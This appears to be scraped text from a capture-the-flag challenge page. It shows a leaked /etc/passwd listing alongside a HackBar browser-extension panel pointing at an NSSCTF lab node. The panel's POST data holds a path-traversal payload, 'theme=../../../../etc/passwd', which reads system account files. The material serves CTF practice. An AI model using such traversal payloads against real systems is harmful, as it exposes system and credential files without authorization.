 root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/
bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/
uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/
nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X
Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/
sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/
www-data:/sbin/nologin utmp:x:100:406:utmp:/home/utmp:/bin/false nginx:x:101:101:nginx:/var/lib/nginx:/sbin/nologin
Highlight Theme Preview
Theme 1 Use this theme
Select Code Highlight Theme
查看器 控制台 网络 调试器 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v
Load URL http://node3.anna.nssctf.cn:28706/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
theme=../../../../etc/passwd